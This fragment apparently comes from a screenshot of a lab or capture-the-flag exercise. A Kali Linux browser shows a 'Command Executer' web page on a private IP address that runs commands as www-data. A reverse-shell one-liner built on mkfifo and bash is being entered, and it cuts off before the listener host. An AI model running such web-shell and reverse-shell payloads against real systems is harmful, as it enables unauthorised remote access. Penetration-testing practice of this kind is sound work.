 10.10.55.112/whatever/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Command Executer Mode :1
www-data
Command Executer
mkfifo /tmp/f;cat /tmp/f|bash -
Submit Query